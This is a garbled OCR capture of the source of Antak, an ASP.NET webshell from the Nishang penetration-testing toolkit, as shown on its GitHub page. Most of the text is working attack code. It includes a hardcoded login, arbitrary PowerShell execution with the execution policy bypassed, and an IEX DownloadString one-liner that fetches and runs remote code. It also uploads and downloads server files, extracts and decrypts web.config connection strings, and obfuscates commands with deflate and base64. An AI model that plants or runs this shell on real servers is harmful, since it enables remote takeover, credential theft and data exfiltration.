## **nishang/antak.aspx at master · samratashok/nishang · GitHub**

**github.com**[/samratashok/nishang/blob/master/Antak-WebShell/antak.aspx](https://github.com/samratashok/nishang/blob/master/Antak-WebShell/antak.aspx)

samratashok

// Default Username is "Disclaimer" and Password is "ForLegitUseOnly" without quotes and case-sensitive.

if (Username.Text == "Disclaimer" && Password.Text == "ForLegitUseOnly")

{

execution.Visible = true;

execution.Enabled = true;

authentication.Visible = false;

output.Text = @"Welcome to Antak - A Webshell which utilizes PowerShell

Use help for more details.

Use clear to clear the screen.";

protected override void OnInit(EventArgs e)

{

execution.Visible = false;

execution.Enabled = false;

}

string do ps(string arg)

{

//This section based on cmdasp webshell by http://michaeldaw.org

ProcessStartInfo psi = new ProcessStartInfo();

psi.FileName = "powershell.exe";

psi.Arguments = "-noninteractive " + "-executionpolicy bypass " + arg;

psi.RedirectStandardOutput = true;

psi.UseShellExecute = false;Process p = Process.Start(psi);

StreamReader stmrdr = p.StandardOutput;

string s = stmrdr.ReadToEnd();

stmrdr.Close();

return s;

}

void ps(object sender, System.EventArgs e)

 $\{$ 

string option = console.Text.ToLower();

if (option.Equals("help"))

{

output. Text =  $@$ "Use this shell as a normal powershell console. Each command is executed in a new process, keep this in mind

while using commands (like changing current directory or running session aware scripts).

- Scripts can be executed on the target using any of the below methods:

1. Paste the script in command textbox and click 'Encode and Execute'. A reasonably large script could be executed using this.

2. Use powershell one-liner (example below) for download & execute in the command box.

IEX ((New-Object Net.WebClient).DownloadString('URL to script here')); [Arguments here]

3. By uploading the script to the target and executing it.

4. Make the script a semi-colon separated one-liner.

- Uploading a file:To upload a file you must mention the actual path on server (with write permissions) in command textbox.

(OS temporary directory like C:\Windows\Temp may be writable.)

Then use Browse and Upload buttons to upload file to that path.

- Downloading a file:

To download a file enter the actual path on the server in command textbox.

Then click on Download button.

- SQL Queries could be executed by following below steps:

1. Click on 'Parse Web.Config' button to get dabase connection string. By default, Antak looks for web.config in

the C:\Inetpub directory. You can specify a full path in the command box to look for web.config in other directory.

2. Paste that connection string in the textbox besides the 'Execute SQL Query' button.

3. Enter the SQL Query in the command box.

4. Click the 'Execute SQL Query' button.

Antak is a part of Nishang and updates could be found here:

https://github.com/samratashok/nishang

Blog posts about Antak could be found here

http://www.labofapenetrationtester.com/search/label/Antak

";

console.Text = string.Empty;

console.Focus();

}

else if (option.Equals("clear"))

{output.Text = string.Empty;

console.Text = string.Empty;

console.Focus();

}

else

{

output.Text += "\nPS> " + console.Text + "\n" + do\_ps(console.Text);

console.Text = string.Empty;

console.Focus();

}

}

void execcommand(string cmd)

{

output.Text  $+=$  "PS> " + "\n" + do\_ps(cmd);

console.Text = string.Empty;

console.Focus();

}

void base64encode(string inputstr)

{

// Compression and encoding directly stolen from Compress-PostScript by Carlos Perez

//http://www.darkoperator.com/blog/2013/3/21/powershell-basics-execution-policy-andcode-signing-part-2.html

string contents = console.Text;

if (inputstr != "null")

{contents = inputstr;

}

// Compress Script

MemoryStream ms = new MemoryStream();

DeflateStream cs = new DeflateStream(ms, CompressionMode.Compress);

StreamWriter sw = new StreamWriter(cs, ASCIIEncoding.ASCII);

sw.WriteLine(contents);

sw.Close();

string code = Convert.ToBase64String(ms.ToArray());

string command = "Invoke-Expression \$(New-Object IO.StreamReader (" +

"\$(New-Object IO.Compression.DeflateStream (" +

"\$(New-Object IO.MemoryStream (," +

"\$([Convert]::FromBase64String('" + code + "')))), " +

"[IO.Compression.CompressionMode]::Decompress))," +

" [Text.Encoding]::ASCII)).ReadToEnd();";

execcommand(command);

}

{

protected void uploadbutton\_Click(object sender, EventArgs e)| if (upload.HasFile)                                                                                            |
|----------------------------------------------------------------------------------------------------------------|
| {                                                                                                              |
| try                                                                                                            |
| {                                                                                                              |
| string filename = Path.GetFileName(upload.FileName);                                                           |
| upload.SaveAs(console.Text + "\\" + filename);                                                                 |
| output. Text = "File uploaded to: " + console. Text + "\\" + filename;                                         |
| }                                                                                                              |
| catch (Exception ex)                                                                                           |
| {                                                                                                              |
| output. Text = "Upload status: The file could not be uploaded. The following error<br>occured: " + ex.Message; |
| }                                                                                                              |
| }                                                                                                              |
| }                                                                                                              |
|                                                                                                                |
| protected void downloadbutton_Click(object sender, EventArgs e)                                                |
| ί                                                                                                              |
| try                                                                                                            |
| {                                                                                                              |
| Response.ContentType = "application/octet-stream";                                                             |
| Response.AppendHeader("Content-Disposition", "attachment; filename=" +<br>console.Text);                       |
|                                                                                                                |

Response.TransmitFile(console.Text);

Response.End();

}| catch (Exception ex)                                                                                                                                   |
|--------------------------------------------------------------------------------------------------------------------------------------------------------|
| ₹                                                                                                                                                      |
| output.Text = ex.ToString();                                                                                                                           |
|                                                                                                                                                        |
|                                                                                                                                                        |
| protected void encode_Click(object sender, EventArgs e)                                                                                                |
|                                                                                                                                                        |
| base64encode("null");                                                                                                                                  |
|                                                                                                                                                        |
|                                                                                                                                                        |
| // PowerShell logic in ConnectionStr_Click and executesql_Click taken from<br>https://github.com/NetSPI/cmdsql                                         |
| protected void ConnectionStr Click(object sender, EventArgs e)                                                                                         |
|                                                                                                                                                        |
| output. Text = $@$ "By default, web config is searched for in C: linetpub. To look at other<br>location, specify the full path in the command textbox. |
| н.                                                                                                                                                     |
| string webpath = "C:\\inetpub";                                                                                                                        |
| if (console. Text != string. Empty)                                                                                                                    |
| {                                                                                                                                                      |
| webpath = console.Text;                                                                                                                                |
| }                                                                                                                                                      |
|                                                                                                                                                        |string pscode = "\$ErrorActionPreference = \'SilentlyContinue\';\$path=" + "\"" + webpath + "\"" + ";" + "Foreach (\$file in (get-childitem \$path -Filter web.config -Recurse)) {; Try { \$xml = [xml](get-content \$file.FullName) } Catch { continue };Try { \$connstrings = \$xml.get\_DocumentElement() } Catch { continue };if (\$connstrings.ConnectionStrings.encrypteddata.cipherdata.ciphervalue -ne \$null)

{;\$tempdir = (Get-Date).Ticks;new-item \$env:temp\\\$tempdir -ItemType directory | outnull; copy-item \$file.FullName \$env:temp\\\$tempdir;\$aspnet\_regiis = (get-childitem \$env:windir\\microsoft.net\\ -Filter aspnet\_regiis.exe -recurse | select-object -last 1). FullName +  $\vee$  -pdf  $\vee$ "connectionStrings $\vee$ " $\vee$ "  $\vee$  + \$env:temp +  $\vee$ \\\ $\vee$  + \$tempdir;Invoke-Expression \$aspnet\_regiis; Try {  $$xml = [xml](get content $env:temp\\$tempdir\\$file) }$ Catch { continue };Try { \$connstrings = \$xml.get\_DocumentElement() } Catch { continue };remove-item \$env:temp\\\$tempdir -recurse};Foreach (\$\_ in

\$connstrings.ConnectionStrings.add) { if (\$\_.connectionString -ne \$NULL) { write-host \"\"\$file.Fullname --- \$\_.connectionString\"\"} } };";

base64encode(pscode);

}

protected void executesql\_Click(object sender, EventArgs e)

{

output. Text =  $@$ "Use a connection string retrieved from the server and copy it in the connection string textbox.

";

string Constr = sqlconnectiostr.Text;

string sqlcmd = console.Text;

```
string pscode = "$Connection = New-Object
System.Data.SQLClient.SQLConnection;$Connection.ConnectionString = " + "\"" +
Constr + "\"" + ";" + "$Connection.Open();$Command = New-Object
System.Data.SQLClient.SQLCommand;$Command.Connection =
$Connection;$Command.CommandText = " + "\"" + sqlcmd + "\"" + ";" + "$Reader =
$Command.ExecuteReader();while ($reader.Read()) {;New-Object PSObject -Property
@{Name = $reader.GetValue(0)};};$Connection.Close()";
```
base64encode(pscode);

| <html></html> |
|---------------|
| <head></head> |<title>Antak Webshell</title>

</HEAD>

<body bgcolor="#808080">

<div>

<form id="Form1" method="post" runat="server" style="background-color: #808080">

<asp:Panel ID="authentication" runat="server" HorizontalAlign="Center" >

<asp:TextBox ID="Username" runat="server" style="margin-left: 0px" Width="300px"> </asp:TextBox> <br />

<asp:TextBox ID="Password" runat="server" Width="300px"></asp:TextBox><br />

<asp:Button ID="Login" runat="server" Text="Login" OnClick="Login\_Click" Width="101px"/><br />

</asp:Panel>

<asp:Panel ID="execution" runat="server" >

<div runat="server" style="text-align:center; resize:vertical">

<asp:TextBox ID="output" runat="server" TextMode="MultiLine" BackColor="#012456" ForeColor="White" style="height: 526px; width: 891px;" ReadOnly="True"> </asp:TextBox>

<asp:TextBox ID="console" runat="server" BackColor="#012456" ForeColor="Yellow" Width="891px" TextMode="MultiLine" Rows="1" onkeydown="if(event.keyCode == 13) document.getElementById('cmd').click()" Height="23px" AutoCompleteType="None"> </asp:TextBox>

</div>

<div runat="server" style="width: auto; text-align:center">

```
<asp:Button ID="cmd" runat="server" Text="Submit" OnClick="ps" />
```
<asp:FileUpload ID="upload" runat="server"/>

<asp:Button ID="uploadbutton" runat="server" Text="Upload the File" OnClick="uploadbutton\_Click" />